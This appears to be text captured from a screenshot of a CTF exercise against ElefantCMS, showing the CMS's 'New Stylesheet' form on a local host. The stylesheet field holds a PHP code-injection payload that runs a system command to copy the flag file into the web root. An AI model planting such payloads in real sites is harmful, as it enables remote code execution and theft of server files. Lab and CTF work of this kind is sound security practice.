 127.0.0.1/designer/add/stylesheet
安全资讯 大佬博客/社区 在线工具 在线平台 渗透测试 影视 CTF 开发 待学习 微步
elefantcms
New Stylesheet Name: theme/name
1 <?php system("cat /flag > /var/www/html/1.txt");?>
布局预览: minimal
admin
minimal
single column
YO